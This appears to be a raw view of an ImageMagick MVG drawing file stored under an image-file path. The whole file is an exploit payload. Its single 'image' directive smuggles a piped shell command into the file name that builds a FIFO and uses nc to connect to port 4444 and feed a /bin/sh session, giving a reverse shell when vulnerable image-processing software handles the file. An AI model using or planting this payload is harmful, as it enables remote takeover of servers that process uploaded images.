 8 lines (8 loc) · 253 Bytes
1 push graphic-context
2 encoding "UTF-8"
3 viewbox 0 0 1 1
4 affine 1 0 0 1 0 0
5 push graphic-context
6 image Over 0,0 1,1 '|mkfifo /tmp/gjdpez; nc 127.0.0.1 4444 0</tmp/gjdpez | /bin/sh >/tmp/gjdpez 2>&1; rm /tmp/gjdpez '
7 pop graphic-context
8 pop graphic-context